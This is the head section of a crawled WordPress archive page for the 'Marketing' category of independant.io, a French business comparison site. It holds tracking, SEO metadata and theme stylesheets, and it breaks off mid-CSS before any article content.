

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://independant.io/marketing/page/3/
body_size: 24640
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<!-- Google Tag Manager -->
<script>
(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WDVSCQ3');
</script>
<!-- End Google Tag Manager -->
<script data-cfasync="false">
(function(d) {
    var el = d.documentElement;
    if (el.classList) {
        el.classList.remove('no-js');
        el.classList.add('js');
    } else {
        el.className = el.className.replace(/(^|\s)no-js(\s|$)/, '$1js$2');
    }
})(document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Marketing, retrouvez tous nos Conseils | independant.io</title>
	<link rel="canonical" href="https://independant.io/marketing/page/3/" />
	<link rel="prev" href="https://independant.io/marketing/page/2/" />
	<link rel="next" href="https://independant.io/marketing/page/4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marketing, retrouvez tous nos Conseils | independant.io" />
	<meta property="og:url" content="https://independant.io/marketing/" />
	<meta property="og:site_name" content="independant.io" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@independant_io" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://independant.io/marketing/","url":"https://independant.io/marketing/page/3/","name":"Marketing, retrouvez tous nos Conseils | independant.io","isPartOf":{"@id":"https://independant.io/#website"},"primaryImageOfPage":{"@id":"https://independant.io/marketing/page/3/#primaryimage"},"image":{"@id":"https://independant.io/marketing/page/3/#primaryimage"},"thumbnailUrl":"https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise.jpg","breadcrumb":{"@id":"https://independant.io/marketing/page/3/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://independant.io/marketing/page/3/#primaryimage","url":"https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise.jpg","contentUrl":"https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise.jpg","width":1366,"height":768,"caption":"Entrepreneurs : 5 conseils pour communiquer efficacement sur votre entreprise"},{"@type":"BreadcrumbList","@id":"https://independant.io/marketing/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://independant.io/"},{"@type":"ListItem","position":2,"name":"Marketing"}]},{"@type":"WebSite","@id":"https://independant.io/#website","url":"https://independant.io/","name":"independant.io","description":"Comparateur pour professionnels et entreprises","publisher":{"@id":"https://independant.io/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://independant.io/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://independant.io/#organization","name":"independant.io","url":"https://independant.io/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://independant.io/#/schema/logo/image/","url":"https://independant.io/wp-content/uploads/independant_logo_square.png","contentUrl":"https://independant.io/wp-content/uploads/independant_logo_square.png","width":400,"height":400,"caption":"independant.io"},"image":{"@id":"https://independant.io/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/independant.io","https://x.com/independant_io","https://www.linkedin.com/company/independant-io/"]}]}</script>


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://independant.io/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://independant.io/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://independant.io/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-light: var(--accent-light);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookieconsent-style-css' href='https://independant.io/wp-content/themes/generatepress_child/css/vendor/cookieconsent.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://independant.io/wp-content/themes/generatepress_child/blocks/style.min.css?ver=2.50' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://independant.io/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://independant.io/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.generate-columns {margin-bottom: 40px;padding-left: 40px;}.generate-columns-container {margin-left: -40px;}.page-header {margin-bottom: 40px;margin-left: 40px}.generate-columns-container > .paging-navigation {margin-left: 40px;}
.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 830px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://independant.io/wp-content/uploads/generatepress/style.min.css?ver=1768468361' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://independant.io/wp-content/uploads/generateblocks/style-global.css?ver=1762359003' media='all' />
<style id='generateblocks-inline-css'>
.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-ext-btn{justify-content:center;margin-top:20px;margin-bottom:20px;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper .gb-button-ext, .gb-button-wrapper .gb-button-ext:visited{font-weight:700;text-transform:uppercase;padding:13px 30px;border-radius:5px;background-color:#00b62c;color:#ffffff;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;text-align:center;}.gb-button-wrapper .gb-button-ext:hover, .gb-button-wrapper .gb-button-ext:active, .gb-button-wrapper .gb-button-ext:focus{background-color:#35d428;color:#ffffff;}.gb-button-wrapper .gb-button-ext .gb-icon{font-size:1em;line-height:0;padding-left:0.5em;align-items:center;display:inline-flex;}.gb-button-wrapper .gb-button-ext .gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-ef0ae4e5{height:100%;}.gb-grid-wrapper > .gb-grid-column-ef0ae4e5{width:100%;}.gb-container-f69b38f6{height:100%;}.gb-grid-wrapper > .gb-grid-column-f69b38f6{width:100%;}.gb-container-9fe92543{height:100%;}.gb-grid-wrapper > .gb-grid-column-9fe92543{width:66.66%;}.gb-container-db43fb56{height:100%;}.gb-grid-wrapper > .gb-grid-column-db43fb56{width:33.33%;}.gb-container-0b149adc{padding:40px;margin-top:20px;margin-bottom:20px;border-radius:5px;background-color:#27253a;}.gb-container-cab07664{height:100%;}.gb-grid-wrapper > .gb-grid-column-cab07664{width:45%;}.gb-container-5f06f879{height:100%;}.gb-grid-wrapper > .gb-grid-column-5f06f879{width:55%;}.gb-container-b07b0b72{height:100%;}.gb-container-fa66531b{max-width:1280px;margin-right:auto;margin-left:auto;}.gb-container-54b4c329{height:100%;}.gb-grid-wrapper > .gb-grid-column-54b4c329{flex-grow:1;}.gb-container-7131f79c > .gb-inside-container{max-width:1280px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7131f79c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-750c8971{text-align:center;}.gb-container-750c8971 > .gb-inside-container{max-width:1280px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-750c8971 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper-6cb6230b{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-6cb6230b > .gb-grid-column{box-sizing:border-box;padding-bottom:20px;}.gb-grid-wrapper-fdf8ae45{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-fdf8ae45 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-grid-wrapper-3dd363e8{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;}.gb-grid-wrapper-3dd363e8 > 